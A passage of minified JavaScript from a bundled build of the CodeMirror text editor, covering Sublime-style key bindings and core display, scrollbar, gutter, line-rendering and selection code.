t=e.state.sublimeMark&&e.state.sublimeMark.find();t&&(e.state.sublimeMark.clear(),e.state.sublimeMark=e.setBookmark(e.getCursor()),e.setCursor(t))},f[u[y+p+"Y"]="sublimeYank"]=function(e){null!=e.state.sublimeKilled&&e.replaceSelection(e.state.sublimeKilled,null,"paste")},u[y+p+"G"]="clearBookmarks",f[u[y+p+"C"]="showInCenter"]=function(e){var t=e.cursorCoords(null,"local");e.scrollTo(null,(t.top+t.bottom)/2-e.getScrollInfo().clientHeight/2)},f[u["Shift-Alt-Up"]="selectLinesUpward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line>e.firstLine()&&e.addSelection(h(r.head.line-1,r.head.ch))}})},f[u["Shift-Alt-Down"]="selectLinesDownward"]=function(e){e.operation(function(){for(var t=e.listSelections(),n=0;n<t.length;n++){var r=t[n];r.head.line<e.lastLine()&&e.addSelection(h(r.head.line+1,r.head.ch))}})},f[u[p+"F3"]="findUnder"]=function(e){c(e,!0)},f[u["Shift-"+p+"F3"]="findUnderPrevious"]=function(e){c(e,!1)},f[u["Alt-F3"]="findAllUnder"]=function(e){var t=l(e);if(t){for(var n=e.getSearchCursor(t.query),r=[],i=-1;n.findNext();)r.push({anchor:n.from(),head:n.to()}),n.from().line<=t.from.line&&n.from().ch<=t.from.ch&&i++;e.setSelections(r,i)}},u["Shift-"+p+"["]="fold",u["Shift-"+p+"]"]="unfold",u[y+p+"0"]=u[y+p+"j"]="unfoldAll",u[p+"I"]="findIncremental",u["Shift-"+p+"I"]="findIncrementalReverse",u[p+"H"]="replace",u.F3="findNext",u["Shift-F3"]="findPrev",e.normalizeKeyMap(u)})},{"../addon/edit/matchbrackets":19,"../addon/search/searchcursor":26,"../lib/codemirror":29}],29:[function(t,n,r){!function(t){if("object"==typeof r&&"object"==typeof n)n.exports=t();else{if("function"==typeof e&&e.amd)return e([],t);this.CodeMirror=t()}}(function(){"use strict";function e(n,r){if(!(this instanceof e))return new e(n,r);this.options=r=r?Ri(r):{},Ri(Jo,r,!1),d(r);var i=r.value;"string"==typeof i&&(i=new Cs(i,r.mode,null,r.lineSeparator)),this.doc=i;var o=new e.inputStyles[r.inputStyle](this),s=this.display=new t(n,i,o);s.wrapper.CodeMirror=this,c(this),a(this),r.lineWrapping&&(this.display.wrapper.className+=" CodeMirror-wrap"),r.autofocus&&!Eo&&s.input.focus(),m(this),this.state={keyMaps:[],overlays:[],modeGen:0,overwrite:!1,delayingBlurEvent:!1,focused:!1,suppressEdits:!1,pasteIncoming:!1,cutIncoming:!1,selectingText:!1,draggingText:!1,highlight:new _i,keySeq:null,specialChars:null};var l=this;yo&&bo<11&&setTimeout(function(){l.display.input.reset(!0)},20),Wt(this),qi(),bt(this),this.curOp.forceUpdate=!0,Kr(this,i),r.autofocus&&!Eo||l.hasFocus()?setTimeout(Di(vn,this),20):mn(this);for(var u in Qo)Qo.hasOwnProperty(u)&&Qo[u](this,r[u],es);C(this),r.finishInit&&r.finishInit(this);for(var f=0;f<is.length;++f)is[f](this);xt(this),wo&&r.lineWrapping&&"optimizelegibility"==getComputedStyle(s.lineDiv).textRendering&&(s.lineDiv.style.textRendering="auto")}function t(e,t,n){var r=this;this.input=n,r.scrollbarFiller=Wi("div",null,"CodeMirror-scrollbar-filler"),r.scrollbarFiller.setAttribute("cm-not-content","true"),r.gutterFiller=Wi("div",null,"CodeMirror-gutter-filler"),r.gutterFiller.setAttribute("cm-not-content","true"),r.lineDiv=Wi("div",null,"CodeMirror-code"),r.selectionDiv=Wi("div",null,null,"position: relative; z-index: 1"),r.cursorDiv=Wi("div",null,"CodeMirror-cursors"),r.measure=Wi("div",null,"CodeMirror-measure"),r.lineMeasure=Wi("div",null,"CodeMirror-measure"),r.lineSpace=Wi("div",[r.measure,r.lineMeasure,r.selectionDiv,r.cursorDiv,r.lineDiv],null,"position: relative; outline: none"),r.mover=Wi("div",[Wi("div",[r.lineSpace],"CodeMirror-lines")],null,"position: relative"),r.sizer=Wi("div",[r.mover],"CodeMirror-sizer"),r.sizerWidth=null,r.heightForcer=Wi("div",null,null,"position: absolute; height: "+Ps+"px; width: 1px;"),r.gutters=Wi("div",null,"CodeMirror-gutters"),r.lineGutter=null,r.scroller=Wi("div",[r.sizer,r.heightForcer,r.gutters],"CodeMirror-scroll"),r.scroller.setAttribute("tabIndex","-1"),r.wrapper=Wi("div",[r.scrollbarFiller,r.gutterFiller,r.scroller],"CodeMirror"),yo&&bo<8&&(r.gutters.style.zIndex=-1,r.scroller.style.paddingRight=0),wo||go&&Eo||(r.scroller.draggable=!0),e&&(e.appendChild?e.appendChild(r.wrapper):e(r.wrapper)),r.viewFrom=r.viewTo=t.first,r.reportedViewFrom=r.reportedViewTo=t.first,r.view=[],r.renderedView=null,r.externalMeasured=null,r.viewOffset=0,r.lastWrapHeight=r.lastWrapWidth=0,r.updateLineNumbers=null,r.nativeBarWidth=r.barHeight=r.barWidth=0,r.scrollbarsClipped=!1,r.lineNumWidth=r.lineNumInnerWidth=r.lineNumChars=null,r.alignWidgets=!1,r.cachedCharWidth=r.cachedTextHeight=r.cachedPaddingH=null,r.maxLine=null,r.maxLineLength=0,r.maxLineChanged=!1,r.wheelDX=r.wheelDY=r.wheelStartX=r.wheelStartY=null,r.shift=!1,r.selForContextMenu=null,r.activeTouch=null,n.init(r)}function n(t){t.doc.mode=e.getMode(t.options,t.doc.modeOption),r(t)}function r(e){e.doc.iter(function(e){e.stateAfter&&(e.stateAfter=null),e.styles&&(e.styles=null)}),e.doc.frontier=e.doc.first,Ne(e,100),e.state.modeGen++,e.curOp&&jt(e)}function i(e){e.options.lineWrapping?(Ys(e.display.wrapper,"CodeMirror-wrap"),e.display.sizer.style.minWidth="",e.display.sizerWidth=null):(Ks(e.display.wrapper,"CodeMirror-wrap"),h(e)),s(e),jt(e),st(e),setTimeout(function(){y(e)},100)}function o(e){var t=mt(e.display),n=e.options.lineWrapping,r=n&&Math.max(5,e.display.scroller.clientWidth/yt(e.display)-3);return function(i){if(xr(e.doc,i))return 0;var o=0;if(i.widgets)for(var s=0;s<i.widgets.length;s++)i.widgets[s].height&&(o+=i.widgets[s].height);return n?o+(Math.ceil(i.text.length/r)||1)*t:o+t}}function s(e){var t=e.doc,n=o(e);t.iter(function(e){var t=n(e);t!=e.height&&Qr(e,t)})}function a(e){e.display.wrapper.className=e.display.wrapper.className.replace(/\s*cm-s-\S+/g,"")+e.options.theme.replace(/(^|\s)\s*/g," cm-s-"),st(e)}function l(e){c(e),jt(e),setTimeout(function(){x(e)},20)}function c(e){var t=e.display.gutters,n=e.options.gutters;Bi(t);for(var r=0;r<n.length;++r){var i=n[r],o=t.appendChild(Wi("div",null,"CodeMirror-gutter "+i));"CodeMirror-linenumbers"==i&&(e.display.lineGutter=o,o.style.width=(e.display.lineNumWidth||1)+"px")}t.style.display=r?"":"none",u(e)}function u(e){var t=e.display.gutters.offsetWidth;e.display.sizer.style.marginLeft=t+"px"}function f(e){if(0==e.height)return 0;for(var t,n=e.text.length,r=e;t=pr(r);){var i=t.find(0,!0);r=i.from.line,n+=i.from.ch-i.to.ch}for(r=e;t=gr(r);){var i=t.find(0,!0);n-=r.text.length-i.from.ch,r=i.to.line,n+=r.text.length-i.to.ch}return n}function h(e){var t=e.display,n=e.doc;t.maxLine=Yr(n,n.first),t.maxLineLength=f(t.maxLine),t.maxLineChanged=!0,n.iter(function(e){var n=f(e);n>t.maxLineLength&&(t.maxLineLength=n,t.maxLine=e)})}function d(e){var t=Ai(e.gutters,"CodeMirror-linenumbers");t==-1&&e.lineNumbers?e.gutters=e.gutters.concat(["CodeMirror-linenumbers"]):t>-1&&!e.lineNumbers&&(e.gutters=e.gutters.slice(0),e.gutters.splice(t,1))}function p(e){var t=e.display,n=t.gutters.offsetWidth,r=Math.round(e.doc.height+ze(e.display));return{clientHeight:t.scroller.clientHeight,viewHeight:t.wrapper.clientHeight,scrollWidth:t.scroller.scrollWidth,clientWidth:t.scroller.clientWidth,viewWidth:t.wrapper.clientWidth,barLeft:e.options.fixedGutter?n:0,docHeight:r,scrollHeight:r+Xe(e)+t.barHeight,nativeBarWidth:t.nativeBarWidth,gutterWidth:n}}function g(e,t,n){this.cm=n;var r=this.vert=Wi("div",[Wi("div",null,null,"min-width: 1px")],"CodeMirror-vscrollbar"),i=this.horiz=Wi("div",[Wi("div",null,null,"height: 100%; min-height: 1px")],"CodeMirror-hscrollbar");e(r),e(i),Es(r,"scroll",function(){r.clientHeight&&t(r.scrollTop,"vertical");
}),Es(i,"scroll",function(){i.clientWidth&&t(i.scrollLeft,"horizontal")}),this.checkedOverlay=!1,yo&&bo<8&&(this.horiz.style.minHeight=this.vert.style.minWidth="18px")}function v(){}function m(t){t.display.scrollbars&&(t.display.scrollbars.clear(),t.display.scrollbars.addClass&&Ks(t.display.wrapper,t.display.scrollbars.addClass)),t.display.scrollbars=new e.scrollbarModel[t.options.scrollbarStyle](function(e){t.display.wrapper.insertBefore(e,t.display.scrollbarFiller),Es(e,"mousedown",function(){t.state.focused&&setTimeout(function(){t.display.input.focus()},0)}),e.setAttribute("cm-not-content","true")},function(e,n){"horizontal"==n?rn(t,e):nn(t,e)},t),t.display.scrollbars.addClass&&Ys(t.display.wrapper,t.display.scrollbars.addClass)}function y(e,t){t||(t=p(e));var n=e.display.barWidth,r=e.display.barHeight;b(e,t);for(var i=0;i<4&&n!=e.display.barWidth||r!=e.display.barHeight;i++)n!=e.display.barWidth&&e.options.lineWrapping&&O(e),b(e,p(e)),n=e.display.barWidth,r=e.display.barHeight}function b(e,t){var n=e.display,r=n.scrollbars.update(t);n.sizer.style.paddingRight=(n.barWidth=r.right)+"px",n.sizer.style.paddingBottom=(n.barHeight=r.bottom)+"px",r.right&&r.bottom?(n.scrollbarFiller.style.display="block",n.scrollbarFiller.style.height=r.bottom+"px",n.scrollbarFiller.style.width=r.right+"px"):n.scrollbarFiller.style.display="",r.bottom&&e.options.coverGutterNextToScrollbar&&e.options.fixedGutter?(n.gutterFiller.style.display="block",n.gutterFiller.style.height=r.bottom+"px",n.gutterFiller.style.width=t.gutterWidth+"px"):n.gutterFiller.style.display=""}function w(e,t,n){var r=n&&null!=n.top?Math.max(0,n.top):e.scroller.scrollTop;r=Math.floor(r-Be(e));var i=n&&null!=n.bottom?n.bottom:r+e.wrapper.clientHeight,o=ti(t,r),s=ti(t,i);if(n&&n.ensure){var a=n.ensure.from.line,l=n.ensure.to.line;a<o?(o=a,s=ti(t,ni(Yr(t,a))+e.wrapper.clientHeight)):Math.min(l,t.lastLine())>=s&&(o=ti(t,ni(Yr(t,l))-e.wrapper.clientHeight),s=l)}return{from:o,to:Math.max(s,o+1)}}function x(e){var t=e.display,n=t.view;if(t.alignWidgets||t.gutters.firstChild&&e.options.fixedGutter){for(var r=S(t)-t.scroller.scrollLeft+e.doc.scrollLeft,i=t.gutters.offsetWidth,o=r+"px",s=0;s<n.length;s++)if(!n[s].hidden){e.options.fixedGutter&&n[s].gutter&&(n[s].gutter.style.left=o);var a=n[s].alignable;if(a)for(var l=0;l<a.length;l++)a[l].style.left=o}e.options.fixedGutter&&(t.gutters.style.left=r+i+"px")}}function C(e){if(!e.options.lineNumbers)return!1;var t=e.doc,n=k(e.options,t.first+t.size-1),r=e.display;if(n.length!=r.lineNumChars){var i=r.measure.appendChild(Wi("div",[Wi("div",n)],"CodeMirror-linenumber CodeMirror-gutter-elt")),o=i.firstChild.offsetWidth,s=i.offsetWidth-o;return r.lineGutter.style.width="",r.lineNumInnerWidth=Math.max(o,r.lineGutter.offsetWidth-s)+1,r.lineNumWidth=r.lineNumInnerWidth+s,r.lineNumChars=r.lineNumInnerWidth?n.length:-1,r.lineGutter.style.width=r.lineNumWidth+"px",u(e),!0}return!1}function k(e,t){return String(e.lineNumberFormatter(t+e.firstLineNumber))}function S(e){return e.scroller.getBoundingClientRect().left-e.sizer.getBoundingClientRect().left}function M(e,t,n){var r=e.display;this.viewport=t,this.visible=w(r,e.doc,t),this.editorIsHidden=!r.wrapper.offsetWidth,this.wrapperHeight=r.wrapper.clientHeight,this.wrapperWidth=r.wrapper.clientWidth,this.oldDisplayWidth=Ve(e),this.force=n,this.dims=P(e),this.events=[]}function L(e){var t=e.display;!t.scrollbarsClipped&&t.scroller.offsetWidth&&(t.nativeBarWidth=t.scroller.offsetWidth-t.scroller.clientWidth,t.heightForcer.style.height=Xe(e)+"px",t.sizer.style.marginBottom=-t.nativeBarWidth+"px",t.sizer.style.borderRightWidth=Xe(e)+"px",t.scrollbarsClipped=!0)}function T(e,t){var n=e.display,r=e.doc;if(t.editorIsHidden)return Rt(e),!1;if(!t.force&&t.visible.from>=n.viewFrom&&t.visible.to<=n.viewTo&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo)&&n.renderedView==n.view&&0==Ft(e))return!1;C(e)&&(Rt(e),t.dims=P(e));var i=r.first+r.size,o=Math.max(t.visible.from-e.options.viewportMargin,r.first),s=Math.min(i,t.visible.to+e.options.viewportMargin);n.viewFrom<o&&o-n.viewFrom<20&&(o=Math.max(r.first,n.viewFrom)),n.viewTo>s&&n.viewTo-s<20&&(s=Math.min(i,n.viewTo)),Ho&&(o=br(e.doc,o),s=wr(e.doc,s));var a=o!=n.viewFrom||s!=n.viewTo||n.lastWrapHeight!=t.wrapperHeight||n.lastWrapWidth!=t.wrapperWidth;It(e,o,s),n.viewOffset=ni(Yr(e.doc,n.viewFrom)),e.display.mover.style.top=n.viewOffset+"px";var l=Ft(e);if(!a&&0==l&&!t.force&&n.renderedView==n.view&&(null==n.updateLineNumbers||n.updateLineNumbers>=n.viewTo))return!1;var c=Ui();return l>4&&(n.lineDiv.style.display="none"),j(e,n.updateLineNumbers,t.dims),l>4&&(n.lineDiv.style.display=""),n.renderedView=n.view,c&&Ui()!=c&&c.offsetHeight&&c.focus(),Bi(n.cursorDiv),Bi(n.selectionDiv),n.gutters.style.height=n.sizer.style.minHeight=0,a&&(n.lastWrapHeight=t.wrapperHeight,n.lastWrapWidth=t.wrapperWidth,Ne(e,400)),n.updateLineNumbers=null,!0}function E(e,t){for(var n=t.viewport,r=!0;(r&&e.options.lineWrapping&&t.oldDisplayWidth!=Ve(e)||(n&&null!=n.top&&(n={top:Math.min(e.doc.height+ze(e.display)-Ge(e),n.top)}),t.visible=w(e.display,e.doc,n),!(t.visible.from>=e.display.viewFrom&&t.visible.to<=e.display.viewTo)))&&T(e,t);r=!1){O(e);var i=p(e);Pe(e),$(e,i),y(e,i)}t.signal(e,"update",e),e.display.viewFrom==e.display.reportedViewFrom&&e.display.viewTo==e.display.reportedViewTo||(t.signal(e,"viewportChange",e,e.display.viewFrom,e.display.viewTo),e.display.reportedViewFrom=e.display.viewFrom,e.display.reportedViewTo=e.display.viewTo)}function _(e,t){var n=new M(e,t);if(T(e,n)){O(e),E(e,n);var r=p(e);Pe(e),$(e,r),y(e,r),n.finish()}}function $(e,t){e.display.sizer.style.minHeight=t.docHeight+"px";var n=t.docHeight+e.display.barHeight;e.display.heightForcer.style.top=n+"px",e.display.gutters.style.height=Math.max(n+Xe(e),t.clientHeight)+"px"}function O(e){for(var t=e.display,n=t.lineDiv.offsetTop,r=0;r<t.view.length;r++){var i,o=t.view[r];if(!o.hidden){if(yo&&bo<8){var s=o.node.offsetTop+o.node.offsetHeight;i=s-n,n=s}else{var a=o.node.getBoundingClientRect();i=a.bottom-a.top}var l=o.line.height-i;if(i<2&&(i=mt(t)),(l>.001||l<-.001)&&(Qr(o.line,i),A(o.line),o.rest))for(var c=0;c<o.rest.length;c++)A(o.rest[c])}}}function A(e){if(e.widgets)for(var t=0;t<e.widgets.length;++t)e.widgets[t].height=e.widgets[t].node.offsetHeight}function P(e){for(var t=e.display,n={},r={},i=t.gutters.clientLeft,o=t.gutters.firstChild,s=0;o;o=o.nextSibling,++s)n[e.options.gutters[s]]=o.offsetLeft+o.clientLeft+i,r[e.options.gutters[s]]=o.clientWidth;return{fixedPos:S(t),gutterTotalWidth:t.gutters.offsetWidth,gutterLeft:n,gutterWidth:r,wrapperWidth:t.wrapper.clientWidth}}function j(e,t,n){function r(t){var n=t.nextSibling;return wo&&_o&&e.display.currentWheelTarget==t?t.style.display="none":t.parentNode.removeChild(t),n}for(var i=e.display,o=e.options.lineNumbers,s=i.lineDiv,a=s.firstChild,l=i.view,c=i.viewFrom,u=0;u<l.length;u++){var f=l[u];if(f.hidden);else if(f.node&&f.node.parentNode==s){for(;a!=f.node;)a=r(a);var h=o&&null!=t&&t<=c&&f.lineNumber;f.changes&&(Ai(f.changes,"gutter")>-1&&(h=!1),H(e,f,c,n)),h&&(Bi(f.lineNumber),f.lineNumber.appendChild(document.createTextNode(k(e.options,c)))),a=f.node.nextSibling}else{var d=z(e,f,c,n);s.insertBefore(d,a)}c+=f.size}for(;a;)a=r(a)}function H(e,t,n,r){for(var i=0;i<t.changes.length;i++){var o=t.changes[i];"text"==o?I(e,t):"gutter"==o?W(e,t,n,r):"class"==o?F(t):"widget"==o&&B(e,t,r)}t.changes=null}function R(e){return e.node==e.text&&(e.node=Wi("div",null,null,"position: relative"),e.text.parentNode&&e.text.parentNode.replaceChild(e.node,e.text),e.node.appendChild(e.text),yo&&bo<8&&(e.node.style.zIndex=2)),e.node}function D(e){var t=e.bgClass?e.bgClass+" "+(e.line.bgClass||""):e.line.bgClass;if(t&&(t+=" CodeMirror-linebackground"),e.background)t?e.background.className=t:(e.background.parentNode.removeChild(e.background),e.background=null);else if(t){var n=R(e);e.background=n.insertBefore(Wi("div",null,t),n.firstChild)}}function N(e,t){var n=e.display.externalMeasured;return n&&n.line==t.line?(e.display.externalMeasured=null,t.measure=n.measure,n.built):Dr(e,t)}function I(e,t){var n=t.text.className,r=N(e,t);t.text==t.node&&(t.node=r.pre),t.text.parentNode.replaceChild(r.pre,t.text),t.text=r.pre,r.bgClass!=t.bgClass||r.textClass!=t.textClass?(t.bgClass=r.bgClass,t.textClass=r.textClass,F(t)):n&&(t.text.className=n)}function F(e){D(e),e.line.wrapClass?R(e).className=e.line.wrapClass:e.node!=e.text&&(e.node.className="");var t=e.textClass?e.textClass+" "+(e.line.textClass||""):e.line.textClass;e.text.className=t||""}function W(e,t,n,r){if(t.gutter&&(t.node.removeChild(t.gutter),t.gutter=null),t.gutterBackground&&(t.node.removeChild(t.gutterBackground),t.gutterBackground=null),t.line.gutterClass){var i=R(t);t.gutterBackground=Wi("div",null,"CodeMirror-gutter-background "+t.line.gutterClass,"left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px; width: "+r.gutterTotalWidth+"px"),i.insertBefore(t.gutterBackground,t.text)}var o=t.line.gutterMarkers;if(e.options.lineNumbers||o){var i=R(t),s=t.gutter=Wi("div",null,"CodeMirror-gutter-wrapper","left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px");if(e.display.input.setUneditable(s),i.insertBefore(s,t.text),t.line.gutterClass&&(s.className+=" "+t.line.gutterClass),!e.options.lineNumbers||o&&o["CodeMirror-linenumbers"]||(t.lineNumber=s.appendChild(Wi("div",k(e.options,n),"CodeMirror-linenumber CodeMirror-gutter-elt","left: "+r.gutterLeft["CodeMirror-linenumbers"]+"px; width: "+e.display.lineNumInnerWidth+"px"))),o)for(var a=0;a<e.options.gutters.length;++a){var l=e.options.gutters[a],c=o.hasOwnProperty(l)&&o[l];c&&s.appendChild(Wi("div",[c],"CodeMirror-gutter-elt","left: "+r.gutterLeft[l]+"px; width: "+r.gutterWidth[l]+"px"))}}}function B(e,t,n){t.alignable&&(t.alignable=null);for(var r,i=t.node.firstChild;i;i=r){var r=i.nextSibling;"CodeMirror-linewidget"==i.className&&t.node.removeChild(i)}U(e,t,n)}function z(e,t,n,r){var i=N(e,t);return t.text=t.node=i.pre,i.bgClass&&(t.bgClass=i.bgClass),i.textClass&&(t.textClass=i.textClass),F(t),W(e,t,n,r),U(e,t,r),t.node}function U(e,t,n){if(X(e,t.line,t,n,!0),t.rest)for(var r=0;r<t.rest.length;r++)X(e,t.rest[r],t,n,!1)}function X(e,t,n,r,i){if(t.widgets)for(var o=R(n),s=0,a=t.widgets;s<a.length;++s){var l=a[s],c=Wi("div",[l.node],"CodeMirror-linewidget");l.handleMouseEvents||c.setAttribute("cm-ignore-events","true"),V(l,c,n,r),e.display.input.setUneditable(c),i&&l.above?o.insertBefore(c,n.gutter||n.text):o.appendChild(c),ki(l,"redraw")}}function V(e,t,n,r){if(e.noHScroll){(n.alignable||(n.alignable=[])).push(t);var i=r.wrapperWidth;t.style.left=r.fixedPos+"px",e.coverGutter||(i-=r.gutterTotalWidth,t.style.paddingLeft=r.gutterTotalWidth+"px"),t.style.width=i+"px"}e.coverGutter&&(t.style.zIndex=5,t.style.position="relative",e.noHScroll||(t.style.marginLeft=-r.gutterTotalWidth+"px"))}function G(e){return Ro(e.line,e.ch)}function q(e,t){return Do(e,t)<0?t:e}function K(e,t){return Do(e,t)<0?e:t}function Y(e){e.state.focused||(e.display.input.focus(),vn(e))}function Z(e){return e.options.readOnly||e.doc.cantEdit}function J(e,t,n,r,i){var o=e.doc;e.display.shift=!1,r||(r=o.sel);var s=e.state.pasteIncoming||"paste"==i,a=o.splitLines(t),l=null;if(s&&r.ranges.length>1)if(No&&No.join("\n")==t){if(r.ranges.length%No.length==0){l=[];for(var c=0;c<No.length;c++)l.push(o.splitLines(No[c]))}}else a.length==r.ranges.length&&(l=Pi(a,function(e){return[e]}));for(var c=r.ranges.length-1;c>=0;c--){var u=r.ranges[c],f=u.from(),h=u.to();u.empty()&&(n&&n>0?f=Ro(f.line,f.ch-n):e.state.overwrite&&!s&&(h=Ro(h.line,Math.min(Yr(o,h.line).text.length,h.ch+Oi(a).length))));var d=e.curOp.updateInput,p={from:f,to:h,text:l?l[c%l.length]:a,origin:i||(s?"paste":e.state.cutIncoming?"cut":"+input")};Mn(e.doc,p),ki(e,"inputRead",e,p)}t&&!s&&ee(e,t),Dn(e),e.curOp.updateInput=d,e.curOp.typing=!0,e.state.pasteIncoming=e.state.cutIncoming=!1}function Q(e,t){var n=e.clipboardData&&e.clipboardData.getData("text/plain");if(n)return e.preventDefault(),Z(t)||t.options.disableInput||Et(t,function(){J(t,n,0,null,"paste")}),!0}function ee(e,t){if(e.options.electricChars&&e.options.smartIndent)for(var n=e.doc.sel,r=n.ranges.length-1;r>=0;r--){var i=n.ranges[r];if(!(i.head.ch>100||r&&n.ranges[r-1].head.line==i.head.line)){var o=e.getModeAt(i.head),s=!1;if(o.electricChars){for(var a=0;a<o.electricChars.length;a++)if(t.indexOf(o.electricChars.charAt(a))>-1){s=In(e,i.head.line,"smart");break}}else o.electricInput&&o.electricInput.test(Yr(e.doc,i.head.line).text.slice(0,i.head.ch))&&(s=In(e,i.head.line,"smart"));s&&ki(e,"electricInput",e,i.head.line)}}}function te(e){for(var t=[],n=[],r=0;r<e.doc.sel.ranges.length;r++){var i=e.doc.sel.ranges[r].head.line,o={anchor:Ro(i,0),head:Ro(i+1,0)};n.push(o),t.push(e.getRange(o.anchor,o.head))}return{text:t,ranges:n}}function ne(e){e.setAttribute("autocorrect","off"),e.setAttribute("autocapitalize","off"),e.setAttribute("spellcheck","false")}function re(e){this.cm=e,this.prevInput="",this.pollingFast=!1,this.polling=new _i,this.inaccurateSelection=!1,this.hasSelection=!1,this.composing=null}function ie(){var e=Wi("textarea",null,null,"position: absolute; padding: 0; width: 1px; height: 1em; outline: none"),t=Wi("div",[e],null,"overflow: hidden; position: relative; width: 3px; height: 0px;");return wo?e.style.width="1000px":e.setAttribute("wrap","off"),To&&(e.style.border="1px solid black"),ne(e),t}function oe(e){this.cm=e,this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null,this.polling=new _i,this.gracePeriod=!1}function se(e,t){var n=Je(e,t.line);if(!n||n.hidden)return null;var r=Yr(e.doc,t.line),i=Ke(n,r,t.line),o=ri(r),s="left";if(o){var a=lo(o,t.ch);s=a%2?"right":"left"}var l=tt(i.map,t.ch,s);return l.offset="right"==l.collapse?l.end:l.start,l}function ae(e,t){return t&&(e.bad=!0),e}function le(e,t,n){var r;if(t==e.display.lineDiv){if(r=e.display.lineDiv.childNodes[n],!r)return ae(e.clipPos(Ro(e.display.viewTo-1)),!0);t=null,n=0}else for(r=t;;r=r.parentNode){if(!r||r==e.display.lineDiv)return null;if(r.parentNode&&r.parentNode==e.display.lineDiv)break}for(var i=0;i<e.display.view.length;i++){var o=e.display.view[i];if(o.node==r)return ce(o,t,n)}}function ce(e,t,n){function r(t,n,r){for(var i=-1;i<(u?u.length:0);i++)for(var o=i<0?c.map:u[i],s=0;s<o.length;s+=3){var a=o[s+2];if(a==t||a==n){var l=ei(i<0?e.line:e.rest[i]),f=o[s]+r;return(r<0||a!=t)&&(f=o[s+(r?1:0)]),Ro(l,f)}}}var i=e.text.firstChild,o=!1;if(!t||!Vs(i,t))return ae(Ro(ei(e.line),0),!0);if(t==i&&(o=!0,t=i.childNodes[n],n=0,!t)){var s=e.rest?Oi(e.rest):e.line;return ae(Ro(ei(s),s.text.length),o)}var a=3==t.nodeType?t:null,l=t;for(a||1!=t.childNodes.length||3!=t.firstChild.nodeType||(a=t.firstChild,n&&(n=a.nodeValue.length));l.parentNode!=i;)l=l.parentNode;var c=e.measure,u=c.maps,f=r(a,l,n);if(f)return ae(f,o);for(var h=l.nextSibling,d=a?a.nodeValue.length-n:0;h;h=h.nextSibling){if(f=r(h,h.firstChild,0))return ae(Ro(f.line,f.ch-d),o);d+=h.textContent.length}for(var p=l.previousSibling,d=n;p;p=p.previousSibling){if(f=r(p,p.firstChild,-1))return ae(Ro(f.line,f.ch+d),o);d+=h.textContent.length}}function ue(e,t,n,r,i){function o(e){return function(t){return t.id==e}}function s(t){if(1==t.nodeType){var n=t.getAttribute("cm-text");if(null!=n)return""==n&&(n=t.textContent.replace(/\u200b/g,"")),void(a+=n);var u,f=t.getAttribute("cm-marker");if(f){var h=e.findMarks(Ro(r,0),Ro(i+1,0),o(+f));return void(h.length&&(u=h[0].find())&&(a+=Zr(e.doc,u.from,u.to).join(c)))}if("false"==t.getAttribute("contenteditable"))return;for(var d=0;d<t.childNodes.length;d++)s(t.childNodes[d]);/^(pre|div|p)$/i.test(t.nodeName)&&(l=!0)}else if(3==t.nodeType){var p=t.nodeValue;if(!p)return;l&&(a+=c,l=!1),a+=p}}for(var a="",l=!1,c=e.doc.lineSeparator();s(t),t!=n;)t=t.nextSibling;return a}function fe(e,t){this.ranges=e,this.primIndex=t}function he(e,t){this.anchor=e,this.head=t}function de(e,t){var n=e[t];e.sort(function(e,t){return Do(e.from(),t.from())}),t=Ai(e,n);for(var r=1;r<e.length;r++){var i=e[r],o=e[r-1];if(Do(o.to(),i.from())>=0){var s=K(o.from(),i.from()),a=q(o.to(),i.to()),l=o.empty()?i.from()==i.head:o.from()==o.head;r<=t&&--t,e.splice(--r,2,new he(l?a:s,l?s:a))}}return new fe(e,t)}function pe(e,t){return new fe([new he(e,t||e)],0)}function ge(e,t){return Math.max(e.first,Math.min(t,e.first+e.size-1))}function ve(e,t){if(t.line<e.first)return Ro(e.first,0);var n=e.first+e.size-1;return t.line>n?Ro(n,Yr(e,n).text.length):me(t,Yr(e,t.line).text.length)}function me(e,t){var n=e.ch;return null==n||n>t?Ro(e.line,t):n<0?Ro(e.line,0):e}function ye(e,t){return t>=e.first&&t<e.first+e.size}function be(e,t){for(var n=[],r=0;r<t.length;r++)n[r]=ve(e,t[r]);return n}function we(e,t,n,r){if(e.cm&&e.cm.display.shift||e.extend){var i=t.anchor;if(r){var o=Do(n,i)<0;o!=Do(r,i)<0?(i=n,n=r):o!=Do(n,r)<0&&(n=r)}return new he(i,n)}return new he(r||n,n)}function xe(e,t,n,r){Te(e,new fe([we(e,e.sel.primary(),t,n)],0),r)}function Ce(e,t,n){for(var r=[],i=0;i<e.sel.ranges.length;i++)r[i]=we(e,e.sel.ranges[i],t[i],null);var o=de(r,e.sel.primIndex);Te(e,o,n)}function ke(e,t,n,r){var i=e.sel.ranges.slice(0);i[t]=n,Te(e,de(i,e.sel.primIndex),r)}function Se(e,t,n,r){Te(e,pe(t,n),r)}function Me(e,t){var n={ranges:t.ranges,update:function(t){this.ranges=[];for(var n=0;n<t.length;n++)this.ranges[n]=new he(ve(e,t[n].anchor),ve(e,t[n].head))}};return Os(e,"beforeSelectionChange",e,n),e.cm&&Os(e.cm,"beforeSelectionChange",e.cm,n),n.ranges!=t.ranges?de(n.ranges,n.ranges.length-1):t}function Le(e,t,n){var r=e.history.done,i=Oi(r);i&&i.ranges?(r[r.length-1]=t,Ee(e,t,n)):Te(e,t,n)}function Te(e,t,n){Ee(e,t,n),ui(e,e.sel,e.cm?e.cm.curOp.id:NaN,n)}function Ee(e,t,n){(Ti(e,"beforeSelectionChange")||e.cm&&Ti(e.cm,"beforeSelectionChange"))&&(t=Me(e,t));var r=n&&n.bias||(Do(t.primary().head,e.sel.primary().head)<0?-1:1);_e(e,Oe(e,t,r,!0)),n&&n.scroll===!1||!e.cm||Dn(e.cm)}function _e(e,t){t.equals(e.sel)||(e.sel=t,e.cm&&(e.cm.curOp.updateInput=e.cm.curOp.selectionChanged=!0,Li(e.cm)),ki(e,"cursorActivity",e))}function $e(e){_e(e,Oe(e,e.sel,null,!1),Hs)}function Oe(e,t,n,r){for(var i,o=0;o<t.ranges.length;o++){var s=t.ranges[o],a=Ae(e,s.anchor,n,r),l=Ae(e,s.head,n,r);(i||a!=s.anchor||l!=s.head)&&(i||(i=t.ranges.slice(0,o)),i[o]=new he(a,l))}return i?de(i,t.primIndex):t}function Ae(e,t,n,r){var 